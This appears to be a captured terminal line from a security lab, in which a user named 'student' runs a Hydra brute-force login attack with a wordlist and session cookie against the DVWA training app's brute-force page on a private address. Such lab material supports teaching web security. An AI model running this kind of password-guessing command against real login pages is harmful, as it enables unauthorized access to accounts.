 ┌──(student㉿student)-[~]
└─$ sudo hydra -l admin -P /home/student/Desktop/wordlist.lst 'http-get-form://192.168.134.
80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSES
SID=mt3okggppp1ni5i40hgj01glcr:F=incorrect'